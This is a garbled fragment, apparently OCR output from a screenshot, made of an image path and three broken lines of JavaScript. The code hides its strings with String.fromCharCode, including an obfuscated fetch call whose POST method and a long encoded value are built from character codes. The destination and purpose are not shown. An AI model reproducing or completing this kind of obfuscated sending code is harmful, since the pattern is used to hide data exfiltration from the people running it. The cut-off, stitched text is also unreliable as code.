
g.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,5
0),s=String.fromCharCode(32).trim();for(let i=0;i